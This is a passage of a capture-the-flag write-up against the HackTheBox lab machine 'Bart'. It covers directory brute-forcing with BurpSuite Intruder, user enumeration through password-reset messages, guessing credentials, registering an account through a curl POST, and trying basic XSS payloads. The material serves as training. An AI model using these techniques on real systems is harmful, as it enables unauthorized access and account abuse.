


If it becomes impossible to get results with all the available tools, which is a very unlikely scenario, since with dirb I can get effective results if I pass the values indicated by the parameters, I can perform the enumeration manually with BurpSuite. This great tool behaves as a Proxy and can capture the traffic, and modify the requests to the server as I wish, in this case I will use the Intruder feature and perform a Sniper attack and pass the dictionary that I indicate, I just have to tell BurpSuite in which position should try the different words and then the same is responsible for starting the attack. I only have to be aware of the length of the response (for this box, in other cases you can be aware of other factors), unfortunately it takes me a long time to find the results since I don’t have the paid version.
burpsuite &>/dev/null & disown
# Sniper attack Forum Length: 339







Of the two paths I found, one redirects me to the website I had already inspected before, but the other one allows me to access the Authentication panel. In the web page you can see the technology that is being offered (PHP Server Monitor), and with searchsploit I can look for possible attack vectors, there is a Cross-Site Request Forgery but at the moment I am not convinced that it is the best. As I have a list of usernames and thanks to the possibility of requesting a password reset, it is possible to list the valid users just by observing the message of the server response to each reset attempt. If I also try to use as password the last name of the user I don’t have the result I expect, for the moment.
PHP Server Monitor is a script that checks whether your websites and servers are up and running. It comes with a web based user interface where you can manage your services and websites, and you can manage users for each server with a mobile number and email address.
searchsploit php server monitor
searchsploit -x php/webapps/45932.txt
# http://bart.htb/monitor/?action=forgot
# -> Samantha :(
# -> Daniel :)
# -> Robert :(
# -> Harvey :)
# http://bart.htb/monitor/ Login:
# -> Daniel:simmons :(
# -> Daniel:Simmons :(
#





In the source code of the page where I had found the usernames, there is one more (Harvey Potter), which is not visible on the page because it is commented out in the code. With this one if I have luck and I can authenticate successfully, but it redirects me to a new subdomain, so I must update again my hosts file so that the Browser resolves correctly, once I do it I can access and I find in the main page a new domain.
# http://bart.htb/monitor/
# -> Harvey:potter :)
# monitor.bart.htb !
nvim /etc/hosts
cat /etc/hosts | tail -n 1
ping -c 1 monitor.bart.htb
# http://monitor.bart.htb/?&mod=server
# internal-01.bart.htb







When I modify the hosts file again, I access a new authentication panel, I try unsuccessfully to access with the users I have in my list. I see in the URL the names of the .php scripts used by the system and if I do a little Google Dorking and search what is simple_chat.php I find the magkopian project in Github where all the resources available for analysis are found. The one that most attracts my attention are those related to user registration (register_form.php, register.php), but if I access with the browser, one redirects me to the other and I can not access the content, most likely because I am not authenticated.
nvim /etc/hosts
cat /etc/hosts | tail -n 1
ping -c 1 internal-01.bart.htb
# http://internal-01.bart.htb/simple_chat/login_form.php
# GoogleDork!
# http://internal-01.bart.htb/simple_chat/register.php # Redirect
# http://internal-01.bart.htb/simple_chat/register_form.php # :(




When I analyze the register.php script, I can know the names of the parameters to register a new user, if I send a request using the POST method with curl I achieve my goal of creating an account. Now I can access the chat and the first thing I check if it is vulnerable to HTML injection or XSS, and it seems that the code is sanitized, although it only tests basic injections but there are some very complex ones that for the moment I will not test.
# Page Source (register.php) --> $_POST['uname'] $_POST['passwd'] $_POST['recaptcha_challenge_field']
curl -s -X POST http://internal-01.bart.htb/simple_chat/register.php -d "uname=oldb0y&passwd=oldb0y123"
# http://internal-01.bart.htb/simple_chat/register_form.php # :)
# --> <h2>HELLO GUYS!</h2> :(
# --> <script>alert('XSS');</script> :(
